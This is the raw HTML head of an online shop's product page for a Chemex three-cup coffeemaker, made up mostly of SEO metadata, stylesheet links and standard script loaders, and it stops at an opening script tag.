

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/
body_size: 75130
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KMKS43V');</script>
<!-- End Google Tag Manager -->
	
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chemex 3 Cup Classic Coffeemaker -</title>
	<link rel="canonical" href="https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chemex 3 Cup Classic Coffeemaker -" />
	<meta property="og:description" content="Scientifically designed with Borosilicate glass which makes every coffee odor-free and without any chemical residue.  It gives you freedom to refrigerate your coffee and reheat it later, and it will taste all the same.  Easy to use design, makes it ideal for morning off-the-bed coffee.  For 3 Cups - 425 ml  Pair Three Cup Classic Series Coffeemaker with intelligently designed, CHEMEX Bonded Filter and you&#039;ll get the perfect pourover brewing experience with zero sediments and without any bitter taste. The perfect coffee that kicks off your day right.   Recommended that you use CHEMEX Unfolded Half Moon Filters, FP-2" />
	<meta property="og:url" content="https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/" />
	<meta property="article:modified_time" content="2025-08-04T13:23:58+00:00" />
	<meta property="og:image" content="https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/","url":"https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/","name":"Chemex 3 Cup Classic Coffeemaker -","isPartOf":{"@id":"https://ashcoffee.com/#website"},"primaryImageOfPage":{"@id":"https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/#primaryimage"},"image":{"@id":"https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/#primaryimage"},"thumbnailUrl":"https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C.jpg","datePublished":"2024-08-09T12:34:29+00:00","dateModified":"2025-08-04T13:23:58+00:00","breadcrumb":{"@id":"https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/#primaryimage","url":"https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C.jpg","contentUrl":"https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ashcoffee.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://ashcoffee.com/shop/"},{"@type":"ListItem","position":3,"name":"Chemex 3 Cup Classic Coffeemaker"}]},{"@type":"WebSite","@id":"https://ashcoffee.com/#website","url":"https://ashcoffee.com/","name":"Ash Coffee","description":"","publisher":{"@id":"https://ashcoffee.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ashcoffee.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ashcoffee.com/#organization","name":"Ash Coffee","url":"https://ashcoffee.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ashcoffee.com/#/schema/logo/image/","url":"https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png","contentUrl":"https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-removebg-preview.png","width":141,"height":52,"caption":"Ash Coffee"},"image":{"@id":"https://ashcoffee.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://ashcoffee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://ashcoffee.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Chemex 3 Cup Classic Coffeemaker Comments Feed" href="https://ashcoffee.com/product/chemex-3-cup-classic-coffeemaker/feed/" />
<link rel='stylesheet' id='xstore_sales_booster_css-css' href='https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/css/style.css' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//ashcoffee.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ashcoffee.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ashcoffee.com/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//ashcoffee.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll/assets/css/sbsa.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb-animate-style-css' href='https://ashcoffee.com/wp-content/plugins/sb-woocommerce-infinite-scroll/assets/css/animate.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='quform-css' href='https://ashcoffee.com/wp-content/plugins/quform/cache/quform.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://ashcoffee.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ashcoffee.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ashcoffee.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-13.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-nav-menu-css' href='https://ashcoffee.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-menu-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-icon-list-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-icon-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-search-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-off-canvas-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/builders/elementor/etheme-off-canvas.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ashcoffee.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3196-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-3196.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3133-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-3133.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3142-css' href='https://ashcoffee.com/wp-content/uploads/elementor/css/post-3142.css' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://ashcoffee.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='threesixty-css' href='https://ashcoffee.com/wp-content/plugins/smart-product-viewer/includes/css/360.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ashcoffee.com/wp-content/plugins/smart-product-viewer/includes/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cookie-notice-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/cookie-notice.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-slick-library-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/libs/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/breadcrumbs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-back-top-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/back-top.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-swatches-style-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/swatches.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-elements-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-elements.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-yith-compare-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/yith-compare.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-star-rating-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/star-rating.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-comments-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/comments.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-post-meta-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/blog/single-post/meta.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-contact-forms-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/contact-forms.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-menu-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-contacts-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/layout/header/parts/contacts.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-search-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sale-booster-reviews-advanced-css' href='https://ashcoffee.com/wp-content/themes/xstore/css/modules/woocommerce/sales-booster/reviews-advanced.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://ashcoffee.com/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ashcoffee.com/wp-content/themes/ash-coffee/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
